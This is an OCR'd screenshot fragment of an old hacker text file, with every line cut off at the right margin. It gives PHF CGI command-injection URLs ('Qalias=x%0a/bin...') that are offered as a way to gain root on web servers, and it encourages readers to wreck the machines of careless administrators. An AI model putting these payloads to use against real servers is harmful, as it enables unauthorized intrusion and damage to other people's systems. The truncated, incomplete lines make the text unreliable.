
¦      which can come in handy since, well, seeing as h
¦  permissions you now have a nice little bit of inform
¦  system functions can use that to get even more acces
¦  of it.                                              
¦                                                      
¦      Or the best one of them all:                    
¦                                                      
¦      http://"server name"/cgi-bin/phf?Qalias=x%0a/bin
¦  %20dagashi%20100%20                                 
¦                                                      
¦      http://"server name"/cgi-bin/phf?Qalias=x%0a/bin
¦                                                      
¦      http://"server name"/cgi-bin/phf?Qalias=x%0a/bin
¦                                                      
¦      Do that and you MIGHT have root access to the se
¦  forewarned that this is an old hack and many servers
¦  PHF script still running or have chmoded it to 000. 
¦  into a bunch of trouble, so be careful.  As I said b
¦  known and I wouldn't give it out to you unless most 
¦  administrators (if they deserve the title then they 
¦  heart) knew it as well.  But there are always those 
¦  the honor of the name, and to those, you have my ful
¦  their machines to hell.                             
¦                                                      
¦      For fun and excitement, type "telnet 127.0.0.1 1
¦  25" in Linux and watch life become a ball.          
¦                                                      
+------------------------------------------------------